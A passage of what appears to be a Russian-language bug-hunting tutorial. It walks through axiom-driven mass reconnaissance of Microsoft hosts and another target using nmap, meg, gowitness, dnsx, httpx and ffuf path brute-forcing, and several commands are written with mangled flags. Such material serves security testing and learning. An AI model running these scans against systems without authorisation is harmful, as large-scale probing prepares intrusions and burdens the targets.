- Axiom-scan Microsoft-ips –m nmapx -T4 –p80, 443, 8443,8080,5000 –ox Microsoft.xml
- Axiom scan http-microsoft -m meg –o Microsoft-meg
- Cd Microsoft-meg
- Grep –Hrni “/api” | less и уже тут мы можем играться как пожелаем и сортировать с помощью команд grep все что нам пожелается и перебирать. Но идём дальше. Напоминаю, все данные действия проходят за минут 10 максимум.
- Axiom-scan http-microsoft –m gowitness –o Microsoft-
- Mkdir ms
- Mv
- Cp http-microsoft ms
- Cd ms
- Ls
Получаем уже 88к всего адресов)
- Axiom-scan http-microsoft -m gowitness –o screenshots
Проверим что у нас по данным путям находится.
Второй пример, о котором пойдет речь это вот такой:
- axiom-scan target -m dnsx -resp -o dns –cache
- cat dns| awk ‘{ print $1 }’ | anew alive
- cat dns | tr -d ‘[]’ | awk ‘{ print $2 }’ | anew ips
- wc -l ips
- axiom-scan ips -m nmapx -T4 –top-ports 50 -oX nmap –threads 60 –cache
- axiom-scan alive -m httpx -o http –cache
- cat http| shuf | head -n 200 > sample-http
- axiom-scan sample-http -m ffuf -wL quickhits.txt -o ffuf.csv –cache –threads 3
По окончанию данного сканирования проходит 3 минуты, а наши все субдомены и перебор важных ссылок и поиск уязвимых точек завершен. Добавляем ещё создание скриншотов на конечных точках командами что были выше и дело удалось. Остается лишь комбинировать и решать, что захочешь ты искать и каким образом. Я лишь показал вариативность. Кстати axiom может просканировать до 6 млн адресов за эти же 10-15 минут. Может стоит его скомбинировать с чем-то что тебе важно?) Но, впрочем, не сегодня об этом.
Всем спасибо за прочтение, вопросы задавайте в чате группы и другие интересующие вопросы там же. На все вы всегда найдете ответы! Удачи вам в ваших поисках и побольше возможностей, искать себя и реализовывать в таком интересном направление, до новых встреч!